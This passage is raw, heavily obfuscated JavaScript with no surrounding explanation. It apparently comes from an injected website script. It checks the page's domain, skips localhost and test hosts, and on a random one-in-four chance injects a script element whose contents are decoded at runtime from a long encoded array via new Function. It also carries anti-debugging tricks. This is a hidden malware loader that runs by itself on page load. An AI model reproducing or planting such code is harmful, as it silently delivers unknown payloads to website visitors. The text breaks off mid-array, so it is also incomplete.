e)')+U(0x7a0,'1OI(')+U(0x27f,']URY')+U(0x566,'5BEr')+U(0x44a,'G0x]')+U(0x138,'hfsK')+U(0x191,'8Mn@')+U(0x2fb,')fe)')+U(0x488,'g)2^')+U(0x16f,'P]@$')+U(0x2b4,'L!9b')+U(0xe4,'8uN#')+U(0x314,'^tN[')+U(0x6ab,'U4R#')+U(0x79e,'YC@r')+U(0x1a7,'TV(%')+U(0x55d,'8Mn@')+U(0x2a4,'j&qg')+U(0x25a,'WjXQ')+U(0x3de,'s0e$')+U(0x67f,'yppm')+U(0x4bb,'4Rah')+U(0x31d,'RRx5')+U(0x1f0,'j&qg')+U(0x11f,'q4$2')+U(0x290,'5N!C')+U(0x60c,'c#7m')+U(0x7e0,'P]@$')+U(0x27b,'4Rah')+U(0x387,'x[nY')+U(0x20e,'&Er%')+U(0x3d3,'%x3E')+U(0x79b,'Wx]6')+U(0x752,'P]@$')+U(0x7ec,'Z2Ho')+U(0x2bf,'x[nY')+U(0x5f5,'sctE')+U(0x4c5,'8Mn@')+U(0x75c,'x[nY')+U(0x49d,'ezPO')+U(0x568,'8Mn@')+U(0x28b,'5N!C')+U(0x6cb,'%x3E')+U(0x1d6,'ellE')+U(0x35e,'p7Nf')+U(0x645,'g)2^')+U(0x498,'Wx]6')+U(0x309,'kzKP')+U(0x2df,'hfsK')+U(0x57e,'U4R#')+U(0x438,']URY')+U(0x663,'qXCb')+U(0x47c,'U4R#')+U(0x763,'G0x]')+U(0x209,'5N!C')+U(0x5c9,'&Er%')+U(0x6fe,'yppm')+U(0x130,'TV(%')+U(0x335,'G0x]')+U(0x5e9,'(L)v')+U(0x4db,'cc]z')+U(0x35d,']URY')+U(0x4b7,'4Rah')+U(0x61d,'Z2Ho')+U(0x60a,'Wx]6')+U(0x1cf,'Wx]6')+']'),c[U(0x142,'o8#C')]=U(0xff,'(L)v')+U(0x41e,'8uN#')+U(0x315,'U4R#')+U(0x4c6,'^tN[')+U(0x3a3,'(L)v')+U(0x332,')fe)')+U(0x40a,'WjXQ')+U(0x530,'kzKP')+U(0x20c,'[x@[')+U(0x67c,'Z2Ho')+U(0x55f,')fe)')+U(0x754,'cc]z')+U(0x2eb,'[x@[')+U(0x7aa,'s0e$'),c[U(0xf4,'x[nY')]=U(0x74a,'p7Nf')+U(0x5fe,'Y4**')+U(0x4e2,'(L)v')+U(0xc8,'hiMJ')+U(0x612,'#kmG')+U(0x7ac,'ykVo')+U(0x269,'L!9b')+U(0x76a,'1OI(')+U(0xbe,'xGSb')+U(0x490,'hfsK'),c[U(0x78e,'fdwg')]=U(0x622,'qXCb')+U(0x31b,'s0e$')+U(0x334,'(L)v')+U(0x19c,'Z2Ho')+U(0x1e8,'qXCb')+U(0x2f2,'^tN[')+U(0x7ce,'q4$2')+U(0x32c,'p7Nf')+U(0x762,'Y4**')+U(0x27c,'c#7m')+U(0x637,'WRZh')+U(0x5c1,'1OI(')+U(0x188,']URY')+U(0x193,'q4$2')+U(0x721,'U4R#')+U(0x234,'TV(%')+U(0x473,'j&qg')+U(0x434,'#kmG'),c[U(0x297,'g)2^')]=function(z,D){return z===D;},c[U(0x2cb,'TV(%')]=function(z,D){return z-D;},c[U(0x271,'SH]i')]=U(0x623,'&Er%')+U(0x5d1,'^tN['),c[U(0x728,'WRZh')]=function(x){return x();},c[U(0x491,'yppm')]=function(x){return x();},c[U(0x316,'[x@[')]=function(x,y,z){return x(y,z);},c[U(0x5c0,'U4R#')]=function(x,y,z){return x(y,z);},c[U(0x2c7,'1OI(')]=function(x,y,z){return x(y,z);},c[U(0x643,'s0e$')]=function(z,D){return z-D;},c[U(0x3aa,'Z2Ho')]=function(x,y){return x(y);},c[U(0x26c,'cc]z')]=U(0x2fa,'Y4**')+U(0x5b3,'WRZh')+U(0x219,'U4R#')+U(0x1a3,'WjXQ')+U(0x3eb,'%x3E'),c[U(0x2a2,'Z2Ho')]=U(0x338,'s0e$')+U(0x288,'1OI('),c[U(0x471,'&Er%')]=U(0x55a,'G0x]')+'t',c[U(0x65e,'SH]i')]=function(z,D){return z===D;},c[U(0x34b,'(L)v')]=U(0x270,'p7Nf')+U(0x5a7,'ezPO'),c[U(0x7c7,'s0e$')]=function(x){return x();},c[U(0x74b,'SH]i')]=function(x){return x();},c[U(0x6ed,'Y4**')]=U(0x430,'hfsK')+'t',c[U(0x46c,')]1s')]=U(0x24a,'5BEr')+U(0x576,'j&qg')+U(0x348,'sctE'),c[U(0x4bd,'s0e$')]=function(x,y,z,D,E,G,I,J,M,P,S){return x(y,z,D,E,G,I,J,M,P,S);},c[U(0x536,'8uN#')]=function(z,D){return z||D;},c[U(0x686,'v0VD')]=U(0xe7,'L!9b')+U(0x43b,'P]@$')+U(0x5b4,'sctE')+U(0x18f,'j&qg')+U(0x6f4,'U4R#')+U(0x2ad,')]1s')+U(0x337,'s0e$')+U(0x216,'#kmG'),c[U(0x640,'P]@$')]=U(0x689,'TV(%')+U(0x548,'5N!C')+U(0x367,'mE**')+U(0x410,'sctE')+U(0x3dd,'mE**')+U(0x5ae,'YC@r'),c[U(0x14c,'p7Nf')]=function(x){return x();},c[U(0x4b2,'8uN#')]=function(x,y,z){return x(y,z);},c[U(0x713,')fe)')]=function(z,D){return z+D;},c[U(0x152,'TV(%')]=function(z,D){return z+D;},c[U(0x178,'qXCb')]=U(0x37d,'^tN[');var d=c,e=function(){var x=!![];return function(y,z){var D=x?function(){var V=_0x6431370d;if(z){var E=z[V(0x7f3,')]1s')](y,arguments);return z=null,E;}}:function(){};return x=![],D;};}();function f(x,y){var W=U;for(var z in x)if(d[W(0x10a,'o8#C')](z[W(0x5b1,'o8#C')+'h'],y)&&function(D,E){var X=W;for(var G=0x2;d[X(0x7d1,'RRx5')](G,E[X(0x2f4,']URY')+'h']);G++)if(d[X(0x71c,'5BEr')](D[X(0x6ba,'hiMJ')+X(0x223,'ellE')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Y=U;return d[Y(0x413,'x[nY')](x,Math[Y(0x222,')fe)')](d[Y(0x613,'g)2^')](Math[Y(0x771,'hiMJ')+'m'](),d[Y(0x3a8,'s0e$')](d[Y(0xf3,'8uN#')](y,0x1),x))));}function h(x,y){var Z=U;for(var z=0x0;d[Z(0x36f,'%x3E')](z,y[Z(0x1be,'%x3E')+'h']);z++){var D=y[z],E=d[Z(0x3ad,'[x@[')](0x0,D[Z(0x710,'#kmG')+'Of']('.'))?d[Z(0x782,'1OI(')]('.',x):x,G=d[Z(0x3ba,'TV(%')](E[Z(0x68c,'TV(%')+'h'],D[Z(0xdd,'v0VD')+'h']),I=E[Z(0x1cb,'ellE')+'Of'](D,G),G=d[Z(0x799,'c#7m')](-0x1,I)&&d[Z(0x3ad,'[x@[')](I,G);if(G&&(d[Z(0x631,')fe)')](E[Z(0x64a,'Z2Ho')+'h'],D[Z(0xce,'5N!C')+'h'])||d[Z(0x2ed,'^tN[')](0x0,D[Z(0x5e8,'G0x]')+'Of']('.'))))return 0x1;}}function i(){var a0=U,x,y;return d[a0(0x5e4,'o8#C')](f,d[a0(0x2d3,'Y4**')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a1=U,x=d[a1(0x1d9,'4Rah')](k,d[a1(0x6ef,'ykVo')](i));if(x){var x=d[a1(0x7e4,'YC@r')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a1(0x167,')]1s')](0x46,x[a1(0xc4,'hfsK')+a1(0x677,'q4$2')](0x0))&&d[a1(0x3ce,'hfsK')](0x66,x[a1(0x7b3,'5BEr')+a1(0x69c,'hiMJ')](0x0))||d[a1(0xe5,'Y4**')](0x49,x[a1(0x7d3,'kzKP')+a1(0x5e7,'xGSb')](0x1))&&d[a1(0x4ab,'fdwg')](0x69,x[a1(0x6a4,'8uN#')+a1(0x5e7,'xGSb')](0x1))||d[a1(0x72e,'YC@r')](0x4c,x[a1(0x772,'WRZh')+a1(0x532,'P]@$')](0x2))&&d[a1(0x515,')]1s')](0x6c,x[a1(0x751,'P]@$')+a1(0x2e2,'g)2^')](0x2))||d[a1(0x1ea,'1OI(')](0x45,x[a1(0x751,'P]@$')+a1(0x5fc,'Wx]6')](0x3))&&d[a1(0x700,'v0VD')](0x65,x[a1(0x3b1,'TV(%')+a1(0x693,'sctE')](0x3))||d[a1(0x6c1,'Wx]6')](0x3a,x[a1(0x57b,'[x@[')+a1(0x156,'Z2Ho')](0x4))):void 0x0;}}function k(x){var a2=U;return d[a2(0x3e5,'&Er%')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a3=U,x=d[a3(0x54b,'cc]z')](i);if(x){var y=d[a3(0x3e5,'&Er%')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a3(0x15b,'U4R#')](y,'~')?d[a3(0x695,'cc]z')](k,x):z)&&d[a3(0x5c2,'ellE')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x783,'x[nY')](y,z);}}function m(){var a4=U,x=d[a4(0x64b,'RRx5')],y=new RegExp(d[a4(0x350,'fdwg')],'g');return x[a4(0x414,'1OI(')+'ce'](y,'')[a4(0x6bf,'ezPO')](';');}function n(){var a5=U,x=d[a5(0x51b,'Wx]6')],y=new RegExp(d[a5(0x33e,'mE**')],'g');return x[a5(0x791,')fe)')+'ce'](y,'')[a5(0x168,'5BEr')](';');}function o(x){var a6=U;return d[a6(0x793,'&Er%')](-0x1,x[a6(0x504,'WRZh')+'Of'](String[a6(0x5c5,'5N!C')+a6(0x41d,'1OI(')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x6d8,'TV(%')](x)||new RegExp(d[a6(0x76d,'v0VD')],'g')[a6(0x13f,'Y4**')](x));var y;}function p(x,y){var a7=U,z=x[a7(0x479,'kzKP')+'h'];return d[a7(0x39b,'WjXQ')](x[a7(0x761,'Z2Ho')+a7(0x4c2,'&Er%')](d[a7(0x47d,')]1s')](z,y[a7(0x177,'s0e$')+'h']),z),y);}function q(){var a8=U,x=d[a8(0x238,')fe)')][a8(0x22d,'4Rah')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a8(0x172,'ellE')](m),D=d[a8(0x491,'yppm')](l),E=d[a8(0x14f,'&Er%')](n);continue;case'1':var G=d[a8(0x3f2,'p7Nf')](e,this,function(){var a9=a8,M=J[a9(0x54f,'x[nY')](typeof window,J[a9(0x7cc,'ykVo')])?window:J[a9(0x7f0,'ykVo')](typeof process,J[a9(0x293,'1OI(')])&&J[a9(0x286,'q4$2')](typeof require,J[a9(0x77e,'hiMJ')])&&J[a9(0x325,'sctE')](typeof global,J[a9(0x5aa,')fe)')])?global:this,P=function(){var aa=a9,S=new M[(aa(0x7d8,'x[nY'))+'p'](J[aa(0x4d8,'[x@[')]);return!S[aa(0x4c0,'xGSb')](G);};return J[a9(0x50a,'fdwg')](P);});continue;case'2':return!D||!!(d[a8(0x26e,'hfsK')](h,D=d[a8(0x6a0,'YC@r')](p,D,String[a8(0x3ff,'qXCb')+a8(0x347,'%x3E')+'de'](0x2e))?D[a8(0x2c3,'8Mn@')+a8(0x1ee,'hfsK')](0x0,d[a8(0x22e,'SH]i')](D[a8(0x5b9,'qXCb')+'h'],0x1)):D,z)||d[a8(0x235,'yppm')](h,D,E)||d[a8(0x5c4,'Wx]6')](o,D)||d[a8(0x3ab,'4Rah')](j));case'3':d[a8(0x6eb,'(L)v')](G);continue;case'4':var I={};I[a8(0x5c8,']URY')]=d[a8(0x371,'ezPO')],I[a8(0x1bf,'Y4**')]=function(M,P){var ab=a8;return d[ab(0x224,'j&qg')](M,P);},I[a8(0x1ad,'hiMJ')]=d[a8(0x34f,'(L)v')],I[a8(0x3a7,'8Mn@')]=function(M,P){var ac=a8;return d[ac(0x6b8,'o8#C')](M,P);},I[a8(0x119,'yppm')]=d[a8(0x5ac,'1OI(')],I[a8(0x1eb,'G0x]')]=function(M,P){var ad=a8;return d[ad(0x3f4,'qXCb')](M,P);},I[a8(0x2b3,'YC@r')]=d[a8(0x11e,'G0x]')],I[a8(0x2e0,'hiMJ')]=function(M){var ae=a8;return d[ae(0x1b7,'5N!C')](M);};var J=I;continue;}break;}}function s(x){var af=U,y=d[af(0x717,'TV(%')](i),z;y&&((z=y[af(0x296,'YC@r')+af(0x6f2,'ezPO')+af(0x407,'j&qg')](d[af(0xe8,'q4$2')]))[af(0x255,'(L)v')]=d[af(0x19f,'fdwg')],z[af(0x647,'TV(%')+af(0x18d,'s0e$')+'t']=x,(y[af(0x393,'5N!C')]||y[af(0x744,'p7Nf')]||y[af(0x1d3,']URY')+af(0x1ce,'cc]z')+af(0x115,'&Er%')])[af(0x125,'TV(%')+af(0x2d8,'o8#C')+'d'](z),z[af(0x2f1,'c#7m')+'e']());}function t(){var ag=U,x,y=d[ag(0x5b0,'j&qg')](f,d[ag(0x658,'%x3E')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,D,D;y&&(z=d[ag(0x37e,'qXCb')],D=new RegExp(d[ag(0x268,'^tN[')],'g'),(D=y[z[ag(0x3a6,'hiMJ')+'ce'](D,'')])&&D[ag(0x1f6,'s0e$')+ag(0x25e,'%x3E')][ag(0x308,'(L)v')+ag(0x40e,'s0e$')+'d'](D));}try{var u,v,w;d[U(0x132,'%x3E')](q)||(d[U(0x433,'Y4**')](t),d[U(0x1ef,'8Mn@')](0x1,d[U(0x23f,'cc]z')](g,0x1,u=0x4))||d[U(0x66d,'U4R#')](s,d[U(0x289,'1OI(')](d[U(0x3c7,'YC@r')]('(',new Function((function(){var _0x5103658=function(){var _0x6004595c=['mLjdwwjxDG','rxbyvurNBKXdzfHvBxaYytjvm1PfDhHkExDUvJfgq1Pf','tMPmq2rmy2T4CG','uNLJC0OZAdnvBu5jyLC4nwfyuLrlm1f4zwPRBKXdzfHu','mJG3mJLHCNL5BMy','vKCXDfj5y3nkm0jlvM1ssgjxDdbIv0vUtenKCLiZuMTw','mfLtD25nsez6wvnJCeSWB29nsgD6wMPvC0P5twXAmwTU','rMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TWtZmX','suHJz2fxngDJEwXWwMLOBLCWD29nsgD4wMPrC0OWqJby','vgiXrJjJu2nZsJfJmLnTuK1nBxHQuZfoDLfPy3nkmMHy','A1zTsMLsBgmXzfnJC0OXyZforMXyvuvWALzxsLrkExDU','stfpu3DUvMXoze1Py3blEwr6wLnKzeTdBgjxq2D3zurf','utjmq2mZsvvozeP5A3jtAwD3zurrmu15D25zEvP3ywLJ','mZa4nZi2reL5ENvL','BevUtenKwfvRAevIr2HtwKzcAeP5D25zBtf2vfzJm00Y','EdfAEwnWsZbVB01iz3HzvgTZsJnvEfvvuw5lu3rls0rc','s2LJCeSWB29nsgD4tvDnC0OZrM5IrvfUs1n0s0TeqJrn','zfbxnwjImtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnU','muLkExDUvJfcCfzTsNrHmePyvwK5ALzwtNzAvMrszuDo','tKnJCeSWB29nsgD4tw1jC0P6uLzuq29Us1n0s0TeqJrn','sfP0ytfSwe5yvw5mq2ryvdb0AwvTmxzswejysNL3BLyX','zhPsAeP5D25Kmwn4tdfJmvqYA25mq2ryvdjzEwvxmxjI','q2nWsZbVB01iz3PzEMDZsJj4rgf5vw5lu3rls0rcne0Y','tun3BK5gvK1lAwnWsZbVB01izZboveLZsJborvDhvw5l','D2vetMXpq3DUvgLgA2nty3blmg9VtuHNEe9uqxnkEMXn','y2LOmLLyswDKEJb3zurbn2r6EhnxEwrZwLC1BMrhz25y','DgvZDa','wKDrC0OWDejwvgTUs1n0s0TeqJrnvfKZtenKtffwvtvk','u2nZsJj0BfeWEezAsfvUtenKDwrUBe9Lvwq1sNL3BLyX','DvCZuMrlmJfIsJjoB1LysKrImLjSuvHrBLHtAdbkvZfI','CLnPz3DLreu0t0n3BK9vEdfAEwnWsZbVB01iz3PAr1vZ','q2rytJnsA1nftNjmmwrqvhLJC0OWwxLwBvjuy25cALzf','uJfNEfLSyZbpq2nZsJfKuvPhtLDvmNn2vNPAnwfty3nk','B29nsgD4wLDzC0OWEgvxBefUs1n0s0TeqJrnEMT4tenJ','B29nsgD5tuDzC0OXwLryveLUs1n0s0TeqJrnv0uYtenK','sZbVB01iz3LorgnZsJj3CfOXrw5lu3rls0rcne1uzgHm','u2nWs1r0CfPPAgPqvda5wwLSAwnTvMHHENrSyKHoBeLh','m3rwC1f0tq','q2rWt0C5Evz6yZnzmvjeyxPvBKXdzfHom2HQvfrgCgmX','A2Hjtti5vgeXAfHoBKvUtenKwe5RsMPumhrmsZfKuwjt','utngwfqWCgPuv0u0sNL3BLz6wLnzmgT4zgPAAvLty3nk','u3rls0rcne16wxDmq2rLwKrcCKP5A3jtAwD3zurrEfPt','zuLtvw5lu3rls0rcne1uA3Hmq2rds2W1nKP5A3jtAwD3','s1nZDgnhrNLJmLzkyM5rB1ntz3DLre5QtNL3BK1eBdrx','zurjD01PD25orLzns2LJCeSWB29nsgD5tvrbC0OWngHA','q2ryvw5cALnvtNjArMmWutaWBKXdzfHum0jRu1vKDwjw','y3nkmwrryLDWr1DdowTwBgnUtenKBfrUAZvsv0PWsNL3','BK1eBdrxu2nWsZbVB01iz3HzvevZsJa0AfPirw5lu3rl','B29nsgD6tvDfC0OWDhLur3nUs1n0s0TeqJrnALjPtenK','rJbHrNnUy21gDvPhoxrkmtbVs1nRCeXhDZLKr2HWyZfZ','vvDwugvxtM9ArKjOsNL3BLyXqMXnm3blttjsvLz5y3nk','we5irNPwmuL6wtfowvLty3nkmwmYvurgmLeYovbwELPi','yK1iz3Hyu2TWy21wmgrysNvpmK52yM5sCgjUvMXpmK5O','yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5s0Hrou1iz3Dp','r0vUtenKmvuYDhPwEMn4yJjkseP5D25wELy2t1DrngiY','m1POy2LcB1bxwJfIBu4WyvC5DuThD3nIu2W3zg1gEuLh','B29nsgD4wxPbC0P6rKHlwe1Us1yWovPUvNvzm1jWyJi0','sNLRCLnPz3DLrezStun3BK5fqJnrAwnWsZbVB01iz3HA','sgCWtvDrC0OWA3fAwg9Us1n0s0TeqJrore01tenKAwiY','mwmZyKDote9hCZrkExDUwtnOtvDUy3HLu2nZsJfKuLLS','A25mq2rRyLD0Eq','CeSWB29nsgD6wMPnC0OXwtbrmM9Us1n0s0TeqJrnBvv3','vNLIAuf3zurfn1KYrNPAu2n5sNPWmLLyswDrAJe3zLr0','ugfty3nkmwrsverowe5uBdnwELyXsNL3BLyXrNbuA1zz','rev6tML3BKL5vM5xu2nWsZbVB01iz3PzELLZsNPzm2mW','DeTlrei0tvrgBuXdyZnrrwHnsNLRCLnPz3DLreuYwLn3','zuzRBKTtDeTlrei0tvDjD0XdzfLkAu5osNLRCLnPz3DL','CeSWB29nsgD5wxPnC0P6rKHlwe1Us1n0s0TeqJrnAMXO','B29nsgD5tKrnC0OXwLryveLUs1n0s0TeqJrnvfu0tenJ','DMjPAhblwhqYwvHjz2fQmg5zv0PQwKDwBvOYAhbHBxrZ','tw1SweP5D25Iv1f2wKuXDgiXwNfwEwnZsJbwrgiXuLHo','vJfkueP5D25wmuiYv0zJm05wCfHovwnUtenKwfvRuMTw','r1jjutjZD1yXsKTzmu5ysNL3BLyXrLrAmMT5t1zzBKXd','vZfvB01iz3LnAKvZsJjvBfLyy25lvJbVsJn3BKTtEejq','y3blmg9VtuHNEfPQrxnkEMnOuteWBKTtDeTlrei0tvrj','BKTtDeTlrei0tvrJEuXdzgvArejYsNLRCLnPz3DLre15','s0rcne5ettnmq2mZuuvOtuP5A3jtAwD3zurfELL5D25w','wLzZBMeZvK1LvtLpsJeWB1L5EgLlu3HMtuHNmu5QA3Dn','uMvNrxHW','yZjJr1jtt0DZELyXrK9zmu5isJeWn1PUvNvzm1jWyJi0','v25vBKXdzhjnr1jRvfHnEe5Py3nkmwrszuDosveYDdfw','t0nJC0OYmw9JBuPgttbZBKXdzfHum0P1uLzoCLiZqNHk','s1n0s0TeqJrnALv6tenJD2nytMHkEwTYu2LND2veuxLn','mg9VtuHNme1QA3nkm2XLy0DZBKTtDeTlrei0tw1oBuXd','sJeWB0TtAY9muZeWyuDSELD5zhfAvKj3y1HJBLHwC3DL','tuHNm1LtEdrqwfzIwvrjB01iz3HnALvZsNPOD2jiB25l','vZLtytnfBKXdzfHumfj3vNPsD1KWzZrHmffUtenKm2rf','vg1sA1qWy25mq2rytNPNEfjQrKXnu2nZsJfJm1PhuKPv','zdjIEKfUs1n0sW','mK5nuNLJC0OXyZnmmK5ou21Awfz6utbkExDUyvzoDLzS','vKvtBgrrvhLJC0OYtJjLBxbev1vnBKXdzhLuv3HRvvzN','yMXjBKXdzfHumKuWyLDAEwjPy3nkmwrrtdjou1nvCgTw','AhzlmJvIzeyWCePuqJrnvef3teHbowjSDdbyu3H1vZns','vvvnnfLutJztAwnZsJiXBvLTEdfzmMTUtenKwfvvuMPw','y3nkm1z0ytiXwe4XAhzHA2nUtenKwe5vsMPvsgm0uMXK','vNPAwfnRtJnLvM9UtenKwe55owTure5twKv4swjty3nk','vNPswfDwzfnmmK5mu0vJBKXdzgTIvZKYvJffmfOXzfbt','me5tD25xq1LQvfnJCeSWB29nsgD4wKrNC0OYrLztmwDU','rZvIzeyWowjSDhzyu3H1vZi5zfbyqtDMwfe5tuHND0Xh','q2nWsZbVB01iz3HAv0LZsJfAvfHusw5lu3rls0rcne16','sJjKvgf6wNvvmNrfvNPsweP5D25wEMrpwKvWm1rTtKPp','tw1jD0Xdzhnlv2rssNLRCLnPz3DLrezRwKn3BK1wvNrH','mwmZvw1ss2jxDgHAvK52y0nJC0OYovPnmLjwuti4CLOW','rJbArLPkyLnJC0OXyZbHr1jjzfDsALiWtNzuu2nZsJfK','m050sNL3BLPRtNjnvMmWy0DosK9hDg9kExDUvNPAmfKW','vw0WBKXdzfHosfjRu0zoCLrSzfjmmK5iy1nJC0OZrJnn','tMXtvZuWs0vRB01iz3Lpv1LZsNPsvLrdB25lu2TYtfHc','qvbot0C','s204EuP5A3jtAwD3zurfme9dD25yBvf3yxLJCeSWB29n','v0nND2vestnpu3DUyKnSBLvty3byvdfTzfC1AMrhBhzI','wM5rBLHtz3blvhq5zLGWB1H6qJrovfK1turfm00Yuxnn','tNztm054sNL3BLfwBdzsrMmXvJiWBKXdzhvprZLOvJfk','tuHNme5eqxnkmwDTstaWBKTtDeTlrei0tKrbmuXdzfjH','tenKwfvwsMTwA3brwtfKuu1dy3nkme14yuDotwjxow1w','vgDZsJa0AfPirw5lu3rls0rcne1uvxPmq2rPuMPOB0P5','y1zKuLriB25mq2rZt0D0nLz6wJzxrMrtyLnJC0OXzfbn','sfz5yMLcEKTiuxnKu3GYteHJC2vdEdvlvhq5teDsyLnP','q2rmy2T4CKP5A3jtAwD3zurkBfL5D25tBfzKvxLJCeSW','mfCXz29nsgD4txPnC0OZtNrnvJbUs1yWovPUvNvzm1jW','B29nsgCWtKDjC0OYsNzAA2nUs1yWovPUvNvzm1jWyJi0','q2ryvwTAA1nyuM1zBgmXuNLJC0OXyZjorfPdzg0XnuP5','D25omLzcy3LJCfHtAhfmsfvZtuHNmeXgC3DLre1ZtuHN','rei0twPvmeXdzgLImLPisNLRCLnPz3DLreK0tNL3BK1i','tMjwEwD3zurkAvL5D25tBfzKvxLJCfHtAZDJBvyWzfHk','wMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnSn2fxww9y','y3blmg9VtuHNEK16A3nkm29XyNPjBKTtDeTlrei0tw1r','mfPSyLC5v0P5D25rvZfYtuHODgiZCdjzu2nZsJbzngiW','BvvZsJjnBwnhB25lu3rls0rcne1TtMXmq2rxvteWEuP5','mg9VtuHNELPez3nkm0zUyKvrBKTtDeTlrei0twPkAKXd','s0TeqJrnv0v3tenJmfzvD3fkEwTYu2LND2vetMXzAxDU','yLDdz3DLre0Ztvn3BK1wvNrHq2nWwfnOBLCXz29nsgD5','CgTwv1zHwKvKweP5D25HmJfYu2XJmgrhtKPvmNrQsNL3','mwrqyLDKmfnQtMTuBKvUtenKCK1vwMTwA2HnzgLJC0OY','EwTYu2LND2veutbAq3DUtNLgrfHty3blmg9VtuHNEe5e','s1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJ','yLztz3DLrfeXtvn3BK9vEdfAEwnWs3LKB0OXmhbpmffY','mtC2m3LZyxzuAW','z3DLrePTtxL3BLmWrLzpu2nWsZbVB01iz3PoAK1ZsJfN','s0HbovOXDeTlrei0txPNnuXdyZbwvxDXsNLSzeTiqxnK','mwrru0vkwe5vEerwELzesNL3BLyWouLwm1zuytaXCLz5','mLjqwvnJC0OWsJjIr05qwJbAA1vwy25mq2r1vtj0A1z6','mu54uti4CLyXstrkExDUvNPwru4ZBerImLPytJnvBKXd','rNrws0rcne5etxHmq2rbzeyXueP5A3jwu2D3zuroA01t','sLrHmdbUtenKmLuYDfbLrZf2tJnAEeP5D25wELj5zfvA','zfDJBKTtDeTlrei0txPbEKXdzfDoru5XsNLRCLnPz3DL','zfCXBgjUuNPlu2X5wLHsmwnTngDJmxqZwfr0ovPUvNvz','vNPwDwjgyZnpq2nZsJjKrgeWDfHumfPQvKrkCeP5D25s','CLnPz3DLre5RtKn3BLmWrLzpu2nWsZbVB01iz3LnAK1Z','ExDUvJfjmvOXyZnnmLjlturSnLyXrtfrv3r0yta1A1ru','wfvRog5mq2rytLrKALnStNjnrMrrvM1su1Lty3nkmwrs','D0XdzgHwvxrzsNLRCLnPz3DLrff6wvn3BMjRuKPou2nW','mg5lu3rls0rcna','vgHYu0zJmMfyqw5mq2rgvti5sffRtNzArMrtvNLJC0OY','sgD6wvrnC0OZB3fIEKLUs1n0s0TeqJrnveL3tenKC0Tx','BKTtDeTlrei0tvDkAuXdzhDAmNqZsNLRCLnPz3DLre0Y','D2vestnnExDUy21Kuwnty3blmg9VtuHNEvLxvxnkELjb','yZbkALnUrw5mq2ryvdfcq1z6vMLsvMmWzvnJC0OZzZrI','y2HHCKnVzgvbDa','sffZzfnSn2nTvJbKweP1suHnB2rdEdflvhq5teDsyLnP','rw5mq2rytKvWALzyzfHHmwrrzvnJC0OXzfjovZe1t0DZ','D2vettnoq3DUyKvoCKPty3blmg9VtuHNme16sxnkEKzw','AKz6uwS1ueP5D25wmdLVwKv4AMjQuLHvwgTUtenKwfvx','mZvpEvDhrvi','wvn3BLL5wNDHAwnWsZbVB01iz3HAAMnZsJjot1jRuw5l','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1rumu1pm0PS','ELPfy2XJme4YtK1AvtHUtenKwfqYChHAre5dwKzkEeP5','AwnWwfnRBuPUwMjwAwD3zurgALL5D25uAuzRy1nJCfHt','mdrHm2XRyLDZmG','D25wmuz3wtfcDgeYEfHoBwXmsNL3BMfvEfDzmuz4tJjo','qxHKvvj0ytaXwe5vtw5mq2rytM1sALnfAeLKrMmYvNLJ','vLzmv0nJCeSWB29nsgD5wMPzC0OXwLryveLUs1n0s0Te','rMDUs1n0s0TeqJrnALzQtenKAwiYwKHkEwTYu2LND2ve','u2nWsZbVB01iz3HprgnZsJborvDhvw5lu3rls0rcne1u','mZK4ouHws1DprW','sLDgm0P5A3jtAwD3zurrEfLPD25jEvzUv1nJCeSWB29n','sLnJCeXhuMjtAwD3zurnmu9dD25oruiZuwLJCfHumw1K','tLDzC0OWDejwvgTUs1n0s0TeqJrnELv5tenJEfj5BhPk','AwD3zurkAfLPD25IA1jktLnJCeSWB29nsgD5t0rrC0P6','mdLKvZvRwLDACgjTvMTlwhqYwvHjz1Pemw1KvZvQzeDS','AxDUzdjjmK1dy3blmg9VtuHNEK5euxnkm1v4vvvrBKTt','zgXrwe1Us1n0s0TeqJrnBuv5tenKC1eYC2XkEwTYu2LN','mw1KvZvQzeDSDMjPAhPmsffWztnkBgrivNLIAuj6zKH4','tenKq0TSntzkEwTYu2LND2vertnou3DUyKnSBLvty3bl','q2m1veHwBKP5A3jtAwD3zurfmK5tD25jEvzUv1nJCeSW','BLmWrLzpu2nWsZbVB01izZbnreLZsJncBMeZy25lu3rl','ne1xrM1mq2mWuuHKq0P5A3jtAwD3zurfEvPdD25Iru5Y','s0rcne1QtMPmq2mWuuHKq0P5A3jtAwD3zurnmu55D25z','zeTiqxnIrNrls0rcne1QyZjmq2rPyJjAseP5A3jkmK5S','q2nWsZbVB01iz3HpvffZsJfgCLPgng5lu3rls0rcne16','oxfIv3mWvNPKAeP5D25wELzPvdnjD1vTuKPwEwnZsJfJ','wejQuZfVmeP5D25JvgH2twTfngiZvLHvrMnUtenKBfrS','A1PfnhPsBvjsuNLJC0OXzffKBLPTwLroA1rRy25mq2ry','tgnREhjkEwTYu2LND2vetMPnExDUwLnwAgr5y3blmg9V','mwrqywXwEgjxDhvAvMnUtenKCe1uuKnwmdL1zgLJC0OX','tKrbC0OXrNjArJrUs1n0s0TeqJrnvfzQtenKnKTTohLk','mZa3t0L3wMjg','BtfOsNL3BLz6wKTzmgreytnAwfvutMTuv0vUtenKr1rS','zZbor01ZsNPJAfeXmg5lu3rls0rcne16ttbmq2rds2W1','A3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqW','mwmYyKDsu1PTEgTuBu4XsNL3BLz6wKTzmg